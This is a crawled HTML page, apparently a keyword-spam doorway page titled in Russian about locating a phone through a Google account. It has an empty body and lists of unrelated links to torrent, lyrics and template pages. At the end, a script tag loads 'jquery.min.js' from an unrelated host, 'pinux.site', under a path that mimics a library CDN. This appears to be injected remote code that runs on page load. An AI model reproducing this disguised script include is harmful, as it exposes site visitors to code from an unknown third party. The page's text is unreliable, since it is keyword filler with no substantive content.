

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-nayti-telefon-cherez-gugl-akkaunt-mestopolozhenie.html
body_size: 2021
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Найти телефон через гугл аккаунт местоположение - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Найти телефон через гугл аккаунт местоположение</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-skachat-igru-na-android-s-pley-marketa.html">Скачать игру на андроид с плей маркета</a></li>
                                <li><a href="nwi3j2-film-pro-pavlika-morozova-smotret-onlayn.html">Фильм про павлика морозова смотреть онлайн</a></li>
                                <li><a href="nwi3j2-prezentaciya-uroka-zhizn-i-tvorchestvo-lermontova.html">Презентация урока жизнь и творчество лермонтова</a></li>
                                <li><a href="nwi3j2-regulyator-temperatury-rt-2000-rukovodstvo-po-ekspluatacii.html">Регулятор температуры рт 2000 руководство по эксплуатации</a></li>
                                <li><a href="nwi3j2-tekst-pesni-smuglyanka-skachat.html">Текст песни смуглянка скачать</a></li>
                                <li><a href="nwi3j2-skachat-cherez-torrent-igru-battlefield-1942.html">Скачать через торрент игру battlefield 1942</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-obrazec-zayavleniya-na-kompensaciyu-za-neispolzovannyy-otpusk.html">Образец заявления на компенсацию за неиспользованный отпуск</a></li>
                                            <li><a href="nwi3j2-usy-shema-vyazaniya.html">Усы схема вязания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-risen-3-patch-dlya-sohraneniya.html">Risen 3 патч для сохранения</a></li>
                                            <li><a href="nwi3j2-lego-super-geroi-marvel-skachat-cherez-torrent.html">Лего супер герои марвел скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-kolomna-rio-kinoteatr-raspisanie-seansov.html">Коломна рио кинотеатр расписание сеансов</a></li>
                                            <li><a href="nwi3j2-gost-dorozhnye-znaki-2014-s-kommentariyami.html">Гост дорожные знаки 2014 с комментариями</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-gruppa-betmen-omsk.html">Группа бэтмен омск</a></li>
                                            <li><a href="nwi3j2-net-zvuka-vindovs-hr.html">Нет звука виндовс хр</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
